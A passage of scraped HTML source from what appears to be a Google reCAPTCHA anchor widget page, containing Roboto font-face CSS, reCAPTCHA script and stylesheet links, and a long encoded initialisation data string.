  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jeYPW207jdLOzhIWIqLZKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jeYPW207jdLOzhIWIqLZKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jeYPW207jdLOzhIWIqLZKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCig9IwrsDfMOVTRkGUhYqVcKEw5vDlcO0wpTCisOqw7RLwoRSdAvDpMKTTVvCjz5JwoV7fcKkwpzCj8KLw63DpMOsw4APwq8fw7nDi8KhN8KswpDDn0xqQkTCnsOOw7lIw4k2wp4kwq/CuDcSXhROOlxDdcOsEcOId8K3wpvCv8KEU8OCw5h8wotnw70NHBvCuigkTwvCshLCrcKDw5vCiG1HYcOTw7nCm8Krf8O3w6XCn094w7DCuUQZw4xEP8K5BWPCrWVGZ8OoPsKZD8Kgw60/wr0xbsOsw5DCiMOORmjDvMKNw5bCv8KSw6dXwpMdSV0ewo/DuGglJsKlVcKsXMOtw6k4XSbCmXVAAWl5wozClcK+w75RUMKfExdYLCAQf8OVbggsNsO5VsOoGkYMX8K7w7rCiMOqwojCvMKxdRjDn8KlwoTClxIdw6pXwrvDigXDhEPDocO2w4XCn1gfU1d7wotaETjDvnnCoGl+KWhBDsK6ScK1wpfCslgSLx/CkMKqw5jDiiLDqsKHw4zCvDBaw4ZiasOWBDx6csOIVsOGw7/CrS/CkkwpIXvCh8KeKnVHWWRyw5HDiMO/EMOQw4A/w5EVFlZpYMKISsKuw7LDsMKKM8KVwr8ywpTDpybDncOew4jDvHs/w6cVw6rDqsKsJVYdB8OMB8Kgb8ORwrV4w68hIx3DgHkaasK1wo86wqTDtyXCqhzDqRTCnsO/wpfCnsO1TQ85SsONw7DDoMOSw6vCu8OkI2LCjlnDusOxZsKNw79FwqHCk8OKwoBAw6B1aS0Hw4bCqMOOA8Ouw6lYwoLDs3nClxvCi8Omw7HDrcORQcKCwrIQwpzCq8OwwoVEwoHDqA/DmAjDolIswrTCjmfCsiZicsKHXsO1w6RDw43DlsOmXsKiBlBzasOvw4fDnMO/w57DicK1w47Ci8OVEcKYRRvCtFDDhcOMwqLCp8O1w7bCisKXA8ONw4M3Xm1/NVDDosOTKcOAwoNyw6YKw6nDjMKOw6cywp7DmcKVXcO+w4Bhw6YXC8OwaR7Cu3/[base64]/wrjDp8OkKMKzw4HCosKZw6t8QnFXwrbCjybCvMKIwrLCr8KDNsOOwqXCjiFqw5DCpkIAwpfCn04xwqEwwqnDhnEFw6lgw6jCpsO4VgDDgUHChQXChi9Lw5fDvHLDikHDg1bCv8Kew6XChAU5WcO/wp/DvBlGwpDDjjDCnyDDicOpeMKuUlnCtMOhw5PDtW7DrxUGwqVEw7zDvsKtIMKcdMOvWcO5wqtQwqxjwqgCwqgNw5zDiE/DucKPwpLDhMKbw4XDp8Oyw5tkNSjDu0pJw5wrG8O7wopEecO1Ug1gwqM3w4Atwp/Dp1DDqjDDrkDDkXoccy5KG8OweRrCscOIwoxEAsOtX8OSw4TCmk/CmsObVsOxw5UTw4UXNSUrw6Nywo8SEcO5VMOYVHp1wpPDpcO+woTCv8OhNMOcwqTDvcOlQMKSLGjDrhHDvzfCki7DhsOVwpDDvsOjw5fCvwloBgU2UMKyw7bCmhJtw5RtOQbDjA3Dj8OKwpvCuDTDrXbCnMKkw5vDuMKiw7/DhT8UScOFecKmATnDhTPDlFTDvsOwbgzCnyplwoBVw7XCjMK/EGNQw7shw6fCmn/Dn2PDjCbDkMOTdTjCgUQcHUcJw4Rqw6zCs8OzSEpWw5EmVX0MX34PNDrDuMO5wpnDjXLCsWNGFTNYwqHCsjPCrCDCqMKKWmnDjMKiPgLDu8Kwa28rJ2tuDFM/HwzDpiIIwpBBwqwSNcOPW8K5wqTCoQkIEcO8QkPCk8KhwonDiMO5wr3CgsOsw73Dql3CrsKBb8KMwqB7w4XCnHTDoF/DuVYLw5pObcOaE3DCnMOxw6ZKRsKUGEPCpT4Yw7jDsMKeTcKvwplDBcOgwp98f8Ofw48zC8KFDsOsYTx0w5bDozzDqcKQLsK0wobCk8O6wptOw7rCtm/CocOPw4nCnXvDjsKrwqNiw5nDixZCw61/BWPDi8KZwrnCugATZsK4YcKpKBNHIUbCkcKiw5PChMOjwr4Iw5LDq8OYUGUvwrLCrFfDhsKiw6g+N8KGwrDDsMKZDQbDscKibV/CnjcNwpHDvi8qw7lPwpgOw5cnw4DChcO0RMKowrZwMxY0BsKtw4RqwpNNYn8aRgfDrVLCskp3w4LDggxuFmQ3w69Cw5bCr8K9AMK4w6jClsK7LcO6McOJwrEMw5zCk2ViwqxnwrJRNMODw6bCjsOFSH/Cm8OiwqxzHsOVwpTCpsKRLcOdwoJYRxnDpXwMw5bCpTvDk8ORGMOKHw9Rw5nCqBs7wrNBQMKGIG3DgsKDw4UPwqbCgcK+bMOdw58UEMKfD8OMw5U6w6hnw43CqsOKwownw4fCicKJwoPDksKoI8ODw5JRQWlEYMK3aFLChFrClRnDpcKUeVgHwrVdw54pw4vCpwFtw4/CvMKfwoctPMOjwpnDlzQAwrJDYmbCpWcHw7FoGDFFcRPDjRlnKEJmw6lHw4dYw5fCtcORw4/Du2jDmj9dw7/CjU9sbjDCssO6TjQiw5l0ZgzClMOEwqTDiU3DrcKqwpFXw4HDrMOLMsKHw4s7w6XDj8OmesOtEcK9w43Cmw3CrsOhWcKRw757w4IlfMOrw7MNwp4pw4jDoiLDn0TDiCxsTsKgSsKpCMKaw54eaVMkH8KpdSDCvwhwJMKKwp9YLjcbwovCv0PDm8KbZcO2wq/DllnDtsOmw4jCvkkkw7LCimrDisO4w6t8UcKwK8ORw7fCljxUE8Oaw5I6CMOrw6JOwo08EUlpw7zCusO6wrI7fcOTw5bCsQhIWcOiw4cHB8KSwoN5KMO/[base64]/CkWjCuMO2woRFw7wWVMOawr08YxwFwoIMwo3Dp8O1w4ZGDW3Dp8KyJMOtVsKIw5zCq8OcHRnDiyAkOcKaecOIwozCpGATLSYHEsOEQcKTHsKmwp10wovCv8KBCQjCnsKSw4Ftwp0bw7jCqEEPw7k1Zhw+w7rCt0clD1EHwrvDs3EZQ2fDocO/[base64]/FVY5RMKgNnRiXA/[base64]/ecKRZ8KHRnAyVzljw5tDw6TCqMKJbMOUDcKEw71kXiRzwq5fKTnDsDxxUXDCpxDCocKhw4XDi8O4w5xSKlDDssKNw6zDj3gHwqEgIcKLw7/CkjPCmT1oF8OQw7kGY2s6JMO9J8KbJh7DqAvCojI4w47CjlBWw5DDsSZ0w5nDrDoeSD8ZISTCqcKrDQgqLsKJcDoxwotJchomR3FwEn0Yw6fDs8KPwr/DgXLDlC9rwrUbw5fCulzCvMOdw6sxASgVJ8Ocw7XDjVVvw4TClMKFUGHDj8O5GMK7wqIJwpPDqT4DQwYvK1rCslxRJMOowqclw4NdwoRpworCs8Ozw4ZpXVwUHcO+w7FOccKkdMOACEXCokYCwo/CqljDmcKuT2/DpsOhwqHCl1wZwrbCl8KBTMOswoTCpVc8CyPChsKnw5zCnsKPPjZ3Z042d8KLwrHCpcKlw7DCs1PDvzfDrsOAw4DDnXhfQcO2R8KnYHdzZMO8w6IawpIPUVnDksKbQGZVMcKjwo/CnwQ9w45qE3cYRk/DrWnCjsKmwpXDrsOpHxDDoMKBw6TDv8KcNAdFB0fCmMOXTXrCsyEdw6QAw7RhKCrDocOEw6ENH2FXLsKfw7J/FsK+w5p/[base64]/DlMOMwrcCw6Y7TsKWB8OTw7DCtsO5SR9fbTjCkSzDuC3DjsKTB8OgwozCn8ODA0gvEgnCtyZWEHxYOMKfwpEYwoo6V080P8OQwqNkXMObwrN4TsOow7wDw63Cgw3ClShyTMKOwqLCs8Onw47DjcKmw4LDksKfw7jCq8KZw5FCwpNQU8O9M8Kfw6Z/w47CihlvN0c6K8OaK2ErQcKHbjvDjWk+UE0qw57ChMOsw4TCmMKdRMOQWMKTfXpiw4tFwrPCh1oKYsKFSkTDh23Dn8OyN3XClcKFL8OMdyBGNsO2AsORISbDiy5twpZpwo08XsOPw4rCnMK/wp3CpsONw5QcwrV7woTDkkvCu8O+wrDDljPCv8OywpcmZ8KFDS7Dn8O/X8OsdsKwwrHDoGzCrsKhN8K2J0h2w6XDq8KWwo1ABMKowoTCoyrDs8OVYsKpw4Vaw4vChsOkwr/ChRcUw6Umw7bDhcK9ZsKew7/CpMK4RcORLTxww6dJwrIDwrHDjTLCgsO8Lzgvw6vDgsKiDgs9w7XCosK5w7AlwqHDg8O0wobDv0h7MXjCrw4TwqvDiMKhBm/CtMKNUMKVGsKlwr/DhyIywr7DhmcAKG3DtcOEd0RTSx1/woJDw5FeV8KMecKGbHg2MS3Cq8KQVgRww5MTw4k3CsOfbwcBwpjDjj8Kw4PCl2d8wp/DtMKQTC9lSFEwDi8/wqLDhsOOwrZYwrLDvVXCnsO+Z8Kpc3fCjMKzVMKcwojCpS3ChMO8dsKbbUrCjDjDj8OSJCrCmzjDmMKUVsK2dkouZwd1DV/CtcKmw7YAwqtYPi9pw5PCnsKNw4TDh8Kzw4XCqgE6JcOTHQHDhExtw5vCm8OMasKew6TDhSzDrsOSw7d8G8KrwpnDksOpYS1ISsKMw63CliIefW5Bw77DoMKWw4U5VRPCi8Osw77CosK6w7bCphM2wqhtw47CjU/DtMOiOSwUAnNGwrlId8KZw61YRmHDlcKMwo/[base64]/[base64]/Cv8OmZEsaLMOCOsKTw5HDtQ/CtV9yHkEgw4LCk1bCpmTDqUsqNQtFwrbDp1fCq8KHw7U/[base64]/DvMOqQMOew4cbXA8rNQjDr8ODZivDlFxnOB52Hn/CkUXDlsKpOcOdKMKKVHnDjDXCjyPDiWhPwr4mRcOjbsOuwp/CoWM/T0jCgcKvCyNdw6Rew7w8w7kQTShqwpg2LXPClnHCo2V3w4TCpsKpwrJpw7jDosOWT1gbV8KXJsOGwo1sHsOsw7tyCzsYw7bCmGgYa8OWH8KbZsOQw4UmfMK1wpTChQ0IFz9SX8O3JMKcw7oCHXrDsV4GDMOkwrDDpk7CjWdJwoXDlyXCs8KZw6/CmTEyWSdWFcOawrouKMKVworDm8K8wpfDnD8pw4w3UGBrX8Orw7XCqHsRQMOjwrbCrHk7FmjDi20kG8OnUsKPFjrCmcOTMsKSw48BwrDDj27DkBRhYwNLLCTDm8KvPhLDvMKCHcOMdz5ZaMOAw4IxHcKnw4N1wqDDgT/CncOCYUXCkkHCrljDrsO1woR9ScOUw7zDn8KEaMOHw63DisKTwolSwoPCpMOzEAxpw6jDmmdFfR/DmcKYGcOxNFpVTMKhSsOhDHJtwphSOWHCoxXDsw7CjMKRNcKJFcKdwpk7b1J6wqxAVcO/[base64]/[base64]/DrSBIXsKAw4khwr/CuMKmXcOES8K3w6jDrMOOZ2hNw4bDg8Ktw41uwpfCm3PCnsOuwo1Ewop1w4/Dh8O9w4gVVTTCjSA6woMbwqrDt8ODwqYPO3FMwrdvw7HDgi3CtMOmw6c/wqFzw4U3asOKw6nChFd1wp5jNHgzw6PDpk7CiA90w6E3w5fCiljCiDbChsOIw6xxbMOXw6TCkS41PsORw78Uw6FHesKBcsKBw6JFWzsmwoY4wocCLxpRw6UWw4FdwrV0w5JUMDE+aRdOw7wHDjFlO8O9VVvDolZSV3sbwq5aZ8KcDH/Dh3XDugBtdWzDpcKZwq5lM0fCllDDk2nDp8OPAsOIDsOYwoFmBMK/ecKvw7Mmwr7Dold/[base64]/ChMK0HcOGbRbCjilZwqbDqMOnNcKzwqJFwrZAZ8OCw598XHvCvcO0wo9PZsKxKhTCg8O5bCQhVXkKQXnDp2B8NUDCrcKeEn1mbsOCcsKKw6bCoUrDlsOqw7U/w7LDhhDDp8KNKmnCgMKbHsOKLVnDiU7DoWNZwqVQw7hTwrDClUbDkMO7BSXDqsK0O1HDmnTCjFsfw4DCnwYwwpkkw6jCnkMKwpsvdcKwWsKPwpzDojAnw73CjsOjVsO6wpV/w79lwrHDoCRQJGnCiUTCiMKBw57CinTDlnwaeSIeAcKcw7FtwobDgMKawrvDpFHCmAoTw4ogeMKmw6fDt8Kpw5/CnhEfwrRiHcKvwoHCosO+KV44wp0tNsOnXcK7w7E+dj7DgmVNw4XCiMKgUzEVVknCisKSW8ONwoXCiMKyYsKpwpoIccOTJ2vCsVHDocKla8Oow5/[base64]/Q8ObwoXDncOLMMKFw40DS8K6wphvJsOhw4LDjydYw5/[base64]/[base64]/wqw1dcOPwqQ6w6nChyHCpwbCgF3DrsOJJ8KfwpXDoiLClMKpwpfDhxBRLcKWOsKFw6fDmA/[base64]/[base64]/wpx/HsOqK8KEGMKOwpYsw6PCsAzDvcO2Ek4MHivDk0PChiFvw7VtecOyPEh7dsK2wpXCtGFSwo5ywqPCuCN3w6PDv0opeDvCusO4woI2d8Kcw53CvcOswp19DnnDg08SLXIsIMOGPzB9BnXDscKdTCArPVZ5wobCgcOtwqfDu8O+JVFLE8KswrUMwqA3w7/Dj8KaBR7DmzVUUcKebhzCnsObAlzDg8KOEMKVw7sPwr7Cgx3CgUjCozvDlmbCkmjDucOidDpRw69ew6RbU8KAV8ORCmdSEirCqQfDlRnDsn7DjlLDqMKQw4IMw6LCnsOuMHjDrGnCpsK4GnfCnmbDmMOuw78nRsK3JmMBw4DCtkvDnz/Do8KOfcKiw7bDtzxFWGHCiHDCmXjCjnEXVBDCs8OQwq0pw5fDvMOsdT7ChRtjbTTDi8KTwoDDjV/DvcOHQzjDjMOJCl9Ow5Npw7HDscKPMmfCocOuDT0rc8KBMSLDsBvDlMOqMSfCkDQsA8K3wqvCnsKmUsONw5rDsChPwqZIwpV6CinCqsK3MsKnwpN0OG5GOzF4AMK8GWJteD7DmRdwBR9jwobCmxfCoMKmw47DpMO2w5gvMhXCs8OHw7oARz/CicOeXRB8wp0FdDtzNcOww4/DqsKJw4MSw5MGaxnCsg5/[base64]/CrRfCksOuLsO6w64eA2wEwqXCqA4MRwPDlDoXZzI0w6Isw4XDkcOHw6sgHh8kMBAGwozCmWDDtEkuDcK9JQbDo8OtRSTDphPDrsKjTjR9eMKgw7jDqEctw5DCvMOLMsOow6fCtMOuw5ttw77DosKsbG/Cj1xCwqPDvMOWw4wdXDTDp8OeZcKzwqoANcO8w63Cs8KOw67Cp8OFBMOrwr/DhsKdRgMaDi4RPWMmwrE5bzBLHFkEBsKkd8OuTnbCjcOnBzh6w5rDkRjCmMKLNcOeA8OFwpzCqHsHZgJuwothNsKBw6MCLMO7w73DukjCvABDw67DmERRw7N0Bn9Mw5LCk8O+bGDDrcKASsO6KcKWW8O6w4/Ct2nDisK/DcODKmTDqTHCicO7w6PCsC57VMOYwqFqO3VGdEzCvk5ldsK4w4dfwrAefWDCgXnCm3AYw4p4wo7DksKQwqfDh8OxfSkGwqJES8KaXn4pJz/DkGptZiRDwrIIPhlMWE5nOVZTJBQZw6oENlrCrsOQR8OpwrvCrADDl8OSJsOLTVlDwpbDnMK5QjoOwrs4M8Kbw6HCpBLDmMKRVS/CisKSw43Dr8O9w4QdwqvChsOGSGUQw5vCtlvCmgLDvWQKUSFHTQZqwqvCnsOtw7gow4HChcKCQFHDi8KqQDPClV7DlTHDvANkw6Iuw7XDqBRpw5zCqh9SZQXCiQAtaEbDnSQnw6bCl8OJG8OSwpDDq8KCE8K0L8KHw4MmwpJmwrfDmWPCkgtMw5XCmjIYwq/[base64]/[base64]/Co8OxwrNOw4MVIDjDnxF8woFhw4tmOy3CsRUcUsOYcRITdSvDiMKLwr3CoUbCt8OUw6R7GcKrAMKUwogXw6jDtMKvRMKyw4hCw6Ajw49mUnjDkSFHw404w5A0wpTDs8OdMMOFwp/DlmkBw7IdH8O0aFDDhjFAw49uFkVbwojDt01xA8KFUsOGIMKaNcOXN0bDs1rCn8KdI8KKeTjDq2nChsK8BcKvw6kJWMKDVcKxw7zCu8O/wrIeZsOKwq/CuSLChMOWwoLDlMOmPBQ2Kl/Ci03DrzMeDMKKOwfDgcKHw4o8cCw4wp/CrMKOei/CuWREw5bClRNlZ8KxbsO2w4Fywo4TbCQQwpXCjgnChMOfKG0JYj0APSXChMObVDbDtxjCq3xhY8Oew5TCocKoKhZGwpAVw6XChSc7ZX7Dq0pGwr97w658XGBiBMKrwqLCj8KvwrFFw4zDtcKgIAPChcODwpsbwr/[base64]/DqMKJwrTDvgfCv39TeyU+wqzDlsOUw5ZBVWAJAT3DpCBHCMKXw6IUw6LDsMK+w6nDn8Ocw6gzw4khPsKmwodDw7QYE8OIwr/DmUnCm8KNworCtcOvEcOWUMOBwr8aBcOJfMKUDFnCiMOhwrTDqnLCmMKowqEvwr/[base64]/[base64]/[base64]/ChsKcZXnCo10SHE0SwrQFC8OFw6DCr8OkfsKmBzoeTwknwr5gw5LCoMO5CAhke8Kcw6UVw4l4W28HJ1/DtcKPYFcRMCjDp8O0w57Du1bCvsOjWD1cIS3Co8O7NzrCv8OsworDsFbDsmoMR8KywoxTw7HDpAQIwo/[base64]/Co8Kdw7vDkSfDvWzCk8KkwqRlAMKsVMOFw6LDnA3DozM6wrLDl8KhEsOqwoHDnsO3w4JUIsO3w6zDjsOEBsKowrhsN8K9ViLCkMKsw4nDi2RAw6PCs8OQflnDgSPDjsK8w4tzw7Q5MMKPw7B+UcObQj/CjMKLGxPCl0jDixxJd8KbNmrDg17Ch2XCk1vCtybCkEwhZsKhb8KEwqnDqMKqwonDgirDiG3Cp1bClMKZw7kcFDnDnTnCjj/CtMKVBMOQw4Blw4EHAsKFVEFWw4ZGfHF4wo7DncOQKcKODAzDn0zDtsKcw7PCsTRqw4TDuyvCqQULGQvDj0wlfB3DhcO3DsOew6Qfw5kHw58wbSh6AWrClcONw67CtHlEw6XCrT/[base64]/[base64]/wrRKw53DgMOsP8KCE1DDjsK7w4bDs8KYJMK/DsKdA8KWSsO/RAfDoS7CnSHDqEnCtMOfPT7DsnDDrMO+w4kkw4rCilBawqnCs8KFScKDPW9zVQ4aw4J5ZcK7wovDtGFTD8KBwrMHw5AAA1DDkVNYKzg4GSzCpV1QTBLDsALDuH5ow6/DklV/w7rDtcKydGJtwpvCp8Krw5Jhwrg+w4pMV8KgwrvCiy3DnwfCrXFbw6HDoUvDocKYwrZNwo0wQsOtwpDCkcOewppqw6QMw6TDgxnCviVUAhXCqMOQw4PCsMKWLMOgw4PDsnnDocOadMKMBFs/[base64]/CpyPDpG7CniXCuCNjFcKXGHNDE1gYwpVEZcOyw6l5SsKidiM2bl/[base64]/Dj8OfwprCm8KPBztVw7rCmsOzwo7Dq1nCplgGbG0wBcO1BcKkN8ODbMOvwpwHwq/DjMOqaMOnJwjDlw1ewrYJasOpwrHDsMOJw5Ryw4NbAi7DqlXCqh/[base64]/CnMObw5RLFykyLsOdwp/[base64]/Pn7DpMK9AyIJwrDChAvCrQPDiVYpGChRwrLDmEQ2Lm7DthfDjcKAXg1+wrlnMFcyYsKzAMOkeUXDpHfCk8OIwrF8w4J2X2ZYw54sw7zCmAvCnVs8LMKXL1kYw4JWSsKdbcO+w6XCnG1XwqhOw5vCgxbCknDDrsOUOV/DkCjCoXFGw5wCcxTDocK1wrstDcOAw5XDrlPChnjCjj1/RsOxUMK8fcOvJw0oI11owqFuwrDDoAwhOcOqwqrDssKMwqsWWMOsCcKUw7I8w705E8Ocw7PCnlXDiWLDtsOSNVfDqsKbTMOjw7HCoDcQREjCqwzDocOUw7FRZcKKO8KJw6tcw41Rb3TDt8O/O8KYDQBAw4rDr1FHw5hpXH/DnCRww7hcwpB1w4MQEjrCmQ3DscO0w77CisOmw6DCsnbCs8Ovwopww6hmw5MYdMK8acOrfMKXcQPChcOww4jDgyvCtMK/w4AAwpLCsmzDr8KDwqTCt8O0wofCgsOCcsKLKsO5U10ww41Tw50pVFnDjw/DmUPDu8K+w5EXYcOzCW8awpVGMMOjHikcw6nDmsOdw7fChcOPwoARbsK6wrfCkCDCk8OzRsO2bDzCucOGbyPCrsKDw6BDw43ClcOWwqwUNCfCocOcQiQqw7TCiAwGw6rDtxtXU38nw7RAwrlPZsOQGG/Ci3PDisO7wpvCggxQw5zDpcKlw5rDuMO7bsOkV0LDisKVwpbCs8OLw5wawpPCh3hdeUMuw77CuMKlfwwUO8K5wqVod1rDs8O+K1rCjGBzwqYvwqVNw7BoNiMew6/CtcK+YRvDmj02wr3ClhNyFMK6wqDCnMOrw6Buw5l6fsOqBFLCmRjDok0ZEMKhwoshw4fDmSRIw7lxa8KNw4fCuMKoJh/DpW1Qwp/DqRpQwpM0YV3DoXvCm8Kyw7PDgGvCojDCllJcQsOhwqTDj8Ksw5/[base64]/DmMO5asOmw6DCjsKnwpvCisOZwpVod2EVJjk4RX8mUsOawo7CtyrDjUo4wqZrw5PDgsKqw74Zw6bCgMKPdi4cw4gWacKqfyXCqMOPAsOoODsIwq/DkB/DsMK5fjoeN8OzwoXDgTMPwprDn8Ofw41Rw6fCvSRCF8KyFcOmHWLDr8O1cGJkwq4TVsO2GGrDmnlNwrw/[base64]/L8O7Z8KJD2Nkw5U5w57CtMOnw4bCqATCinFjIkY9w4HCnzUMw6RJJ8OZwrF8YsO9NgV8ZkETfsKVwojCrXAhCMKXwrB9ZMKUI8K7wpLDu1kWw5fCvMK/w5R2wpc5H8OWwp7CuyHCmcKKwrXDhMKNR8K2dXTDtAfCrGDDrsKZw4PDsMOMwoNFw7gAw4jDjRPCmMKvwqDCrWjDjsKaf15hwpE4w4RLc8Oqw6cJR8OJw6HCkizCj1vDhTR6w5YuwqnDiyzDucK3LcO8wonCncKnw7s1CUfDlSRtw5xWwrNQw5law45WesKLAV/DrsOJw4/DtsO5aj1Qw6RKRi1ww7PDjEXDgGYFSMO6Cn3DmCjDlcKywpfCqi0Vwp7DvMKQw7kWPMOgwofDuUnDomnDgwQNwrHDsm3DhUkhK8OePcKzwr7DuiXDvhjDgsK8wqErw5tnPsOgwpg6w5YgIMKywoMMAsOabVp/M8OYAsKhfQVBw4U7wpPCj8OKwrhLwprCozfDqw0ISQ/CjXvDvMKmw6pwwq/Dkj7Cjhk9wpvCncKhw73Cskg1wpXDuWLCn8K8H8Kxw7vDjMOGwrjDjh0nwptKwpLCssKuLcKGwrDCjyU8EC5WScKowqh6QC9ww5hVdMKOw7zCvcOwH1HDnsOFRMK2RsKcP2kqwpLCtcKeU2jCrcKvEVnCuMK0acOJw5YqQWbCnMK7wrfDg8OuecK/w7oAw5t4GxA9OF1uw73CpMOUYwZ8G8Oow7LDhsOrw7FpwobCoUZPLMOrw4RHJUfCusKJwqvCmEbDtAnCnsOaw6luAi4zw5VFw7TDm8KEwooEwrzDkH0IwrTDnMO4HHVPw4xnw4kLw5YCwoEJd8Opw71FBl01QRXCqQwYRkEDwpHCi1hiI2jDujvDvcKOA8OuSnbChV1/L8KiwpLCrikbwq/CminCg8OdUsK+Ok8jRMKAw64Ww78oU8O2XcOzNinDtcKfZ2knwoXCikNWPsO6w7jCncOfw6jDjMKuw5x5w7U+wphLw4lEw4/CiFpKw6hXHBvCvcO0dcOvwotjw5TDtTRWwqRZw7vDlFrDshzCq8KQwo9GBsOKOsKrQAbCssK2bMKww7FOw5nCtRB3wocELX/[base64]/[base64]/w7HDvnRewqUnAm/[base64]/CosK8LMKEw4zCksKhwrfCnE1Ywopowrsaw4TCp8OhWEPCsmPCiMO3TDwUwrhJwohZNcKwQwI2woDCv8Onw7QSNjstX8KhH8KhYsOaQToww59Iw5BxUsKCUsOMMMOLR8O2w6Qrw6LCsMKhw5/ClGl6HsOcw4cCw5vCg8K5w7USw7BIAHtNYsORw580w58FbizDnmHDl8ObLnDDqcKTwrTCvxDDnDRYWAwaRmzCjm7Dk8KJRSxNwp/[base64]/[base64]/[base64]/DkHDChsK6w5vDlcKgFsO7w4wkw43CucK3A8OqXsOsM0NNw5N+P8OdwqxNw7rCj1nCkMKCOMKzwovCrWDDnEzCmsKBflh0wqNYVT/CsFzDsw7CvsKQJCtywpHDhGLCs8OVw5fCgcKWMQMgc8OJwrjCqg7DjcKvDklWw4ICwqvCn3/DsAVJJsOMw4vCisOdH2vDn8K8QhfDjcOjayjDosOlRFXCuUMSMsO3YsOkwoDCkcKswrfDqU7DlcKIw55KecOXw5R8wpfCvibCgSPDn8OMPhTCtlnCqMK3DWTDlsOSw4/[base64]/w68JPjh0DiFGPsKCEcOKwrAlwoLDsMKwwr5xPsKhwqBkP8OxwpcJIiAAwq9zw4fCuMK/CsO+wq/Dq8Obw6jCk8KpV3IsCw7CiyZmEMOOwoTCjBfDmjvDtDjCr8OpwoMAOyfDrF3DmsKoesOuw5Mpw48mwqHCpcKBwqZ3RX/CpwhZbAUlwo3Dl8KXB8ORw4XCjwUKwrArQmTDtMKnUMK5AsKoYMOQw7fCnHREw6zCpcK3wrRVwoPCrF3DkMKeRcOUw4R7wo/CuyrCkUR2SzbCmcKUw5RgfVnDqHnDh8O6YkfDmnlLIwvCrSvDg8OOwoEyHQ9VF8Kpw4nCpnR9wq/[base64]/Cl8ORRcOrw7keZjtNwoMwKktBPiNXA8OpNhLDoMKyXg0Bwqw2w5XDmsONQMK9ayHCljZOw444LW/CqCAcRcOkwqbDjm/Di1Z2XsOpXDRwwpXDpzgAw4cYZ8KewoTCn8OHCsOTw5jCmXjDtUxbw6MvwrDCksOpw7dCM8KEw5jDo8Kiw6AUOMKOesO4LV/CkBnCgMKww7wtZcONNcKRw40RMcKKw7HCp1dqw4PDjSTDjSceFT1zwpQ0eMKew5DDuWzDu8KNwqTDsFE7KMOdZ8K9NnzDlR3CtTkKPn3Dl1d5M8O6KAzDo8KewrZTDXbCt2TDjRjClcOxB8KdZsKFw53Dk8O9wpgsE254wrXDs8OrBcO1IDQMw74/[base64]/CiSPCusOVwq0bw4vDmMOHw5l9ExE8YsOlw7fClDPDt2fCpcOVOsKBwq/CqnvCp8KfIMKKw4AcOTYmLcKaw5cPDj/DuMK/BMKGw5vCo0hscH3CizE3w79fw6rDhVXCnxApw7rDtMKYwphEwoPCnUNEecO9XR4RwoNgQsKgWB3Dg8OVPSzCpm0nwpU5TsKdG8K3w7V+acOdWAzDsQlcwoIswptIeB5WTMKzZ8K/wq1vccOZYcOHagYywpDDs0XDi8K8wpFLcmoAbk0Ww67DicOuw7TCmcOuTVvDjmo+f8KVwpEqbsOHw4fCnTsWw6fCnMKoFnBlwocYBMO4CcKbwoALHU/Drj1jaMOyGxXChsKpHsKuTl3DhlzDtsOtWjsKw6puwrDCiCzDmQnCjDLCucOWwo3CqMKYZMOdw7ZYLMOzw5QmwqRmV8OMLCzCjjAAwoDDoMKHwrfDsmXCs03CkxEeBsOrfsO5Cg3DjsOww6Rhwr89HWvDjSbCg8Kyw6vCtsKEwp/[base64]/worCncKrZcOMw5EfOsKHwo5hwpnDlcK/[base64]/Dv8OKworCosKww47CosKBw6kTwoBewpzCgMKRwpfCoMObwr8gwobDhh3ChzViw5fDgsO3w5LCncOwwp3DkMKSCm/Ct8K4d1QtL8KrL8KCNQvCv8OVw5JPw5fCo8OgwrrDvCx1GcKgDMK5wr3CjcKiaRfCuwR/w6/[base64]/DpS0tCkzCsGDDrsKQTwIGw49Gwo7Ci15TZxIpc8KtPA/Cj8O+RcOgwoF6RsOvw499wqbCj8KUw6EcwosYw54YesOEw6cZBH/DuQB0wpklw5nCpMObZRstYsO9ET7DvGnCkhhEEDUCwq5PwoTCih/DhyDDj3hewofCsGvDsG1Hwo0ywp7ClzDDpMK0w7cKPEgBEsKXw5DCp8KUw7vDiMOawpTCnWE4RMO7w6R/w5TDqMK1KntNwqDDiW4SZcKsw5/CssOFPMO5wpgzKcOYPcKYalFxw6EqJsOsw7vDnwfClMOOaRA8bjJHw4nCtjhswoHDijRHW8KGwo1/bcOFw5jDgETDlcOcw7TDq1JhdAX